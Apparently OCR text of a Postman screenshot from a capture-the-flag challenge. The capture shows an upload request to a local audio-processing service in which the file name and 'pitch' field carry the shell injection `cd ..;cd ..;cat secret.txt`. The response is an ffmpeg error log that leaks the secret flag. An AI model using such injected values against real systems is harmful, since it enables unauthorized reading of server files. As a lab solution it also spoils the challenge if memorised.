 HTTP New Collection / New Request Save
POST localhost:3030/upload Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description ••• Bulk Edit
file test`cd ..;cd ..;cat secret.txt`.ogg ×
pitch `cd ..;cd ..;cat secret.txt`
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 208 ms Size: 2.68 KB Save as example •••
Pretty Raw Preview Visualize JSON
aresample=44100,atempo=1/`cd ..;cd ..;cat secret.txt`\" \"/app/output/89443e90-a799-11ee-a2e2-77595c955d83.ogg\"\n\nffmpeg version 6.1
Copyright (c) 2000-2023 the FFmpeg developers\n  built with gcc 13.2.1 (Alpine 13.2.1_git20231014) 20231014\n  configuration: --prefix=/
usr --disable-librtmp --disable-lzma --disable-static --disable-stripping --enable-avfilter --enable-gpl --enable-ladspa
--enable-libaom --enable-libass --enable-libbluray --enable-libdav1d --enable-libdrm --enable-libfontconfig --enable-libfreetype
--enable-libfribidi --enable-libharfbuzz --enable-libmp3lame --enable-libopenmpt --enable-libopus --enable-libplacebo --enable-libpulse
--enable-librav1e --enable-librist --enable-libsoxr --enable-libsrt --enable-libssh --enable-libtheora --enable-libv4l2
--enable-libvidstab --enable-libvorbis --enable-libvpx --enable-libwebp --enable-libx264 --enable-libx265 --enable-libxcb
--enable-libxml2 --enable-libxvid --enable-libzimg --enable-libzmq --enable-lto=auto --enable-lv2 --enable-openssl --enable-pic
--enable-postproc --enable-pthreads --enable-shared --enable-vaapi --enable-vdpau --enable-version3 --enable-vulkan --optflags=-O3
--enable-libjxl --enable-libsvtav1 --enable-libvpl\n  libavutil      58. 29.100 / 58. 29.100\n  libavcodec     60. 31.102 / 60. 31.
102\n  libavformat    60. 16.100 / 60. 16.100\n  libavdevice    60.  3.100 / 60.  3.100\n  libavfilter     9. 12.100 /  9. 12.100\n
libswscale      7.  5.100 /  7.  5.100\n  libswresample   5.  0.100 /  5.  0.100\n  libpostproc    57.  3.100 / 57.  3.100\nInput #0,
matroska,webm, from '/app/upload/89443e90-a799-11ee-a2e2-77595c955d83.ogg':\n  Metadata:\n    encoder         : Chrome\n  Duration: N/
A, start: 0.000000, bitrate: N/A\n  Stream #0:0(eng): Audio: opus, 48000 Hz, mono, fltp (default)\n[Parsed_asetrate_0 @ 0x7f8724c48ec0]
[Eval @ 0x7ffef3469fa0] Undefined constant or missing '(' in 'uoftctf{Y0URPitchIS70OH!9H}'\n[Parsed_asetrate_0 @ 0x7f8724c48ec0] Unable
to parse option value \"44100*uoftctf{Y0UR Pitch IS 70O H!9H}\"\nError applying option 'sample_rate' to filter 'asetrate': Invalid
argument\n[aost#0:0/libvorbis @ 0x7f87246e8380] Error initializing a simple filtergraph\nError opening output file /app/output/
89443e90-a799-11ee-a2e2-77595c955d83.ogg.\nError opening output files: Invalid argument\n"
4 }